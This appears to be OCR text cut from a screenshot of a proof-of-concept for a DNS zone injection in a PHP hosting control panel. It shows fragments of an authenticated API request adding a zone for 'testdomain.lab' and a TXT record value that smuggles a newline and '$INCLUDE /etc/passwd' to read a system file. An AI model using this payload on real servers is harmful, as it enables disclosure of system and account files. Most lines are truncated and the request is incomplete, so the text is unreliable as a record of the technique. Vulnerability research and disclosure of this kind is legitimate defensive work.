
n Docker install (Debian Bookworm, PHP 8.2, Apache 2.4)
tem.bind_enable=1
,
system.dnsenabled=1
)
senabled=1
, domain with
isbinddomain=1
 key (or uses the web UI DNS editor with Burp)
directive to read /etc/passwd

Y:API_SECRET" \

: application/json' \

mainZones.add",

: "testdomain.lab",

,

,

v=spf1 +all\"\n$INCLUDE /etc/passwd",
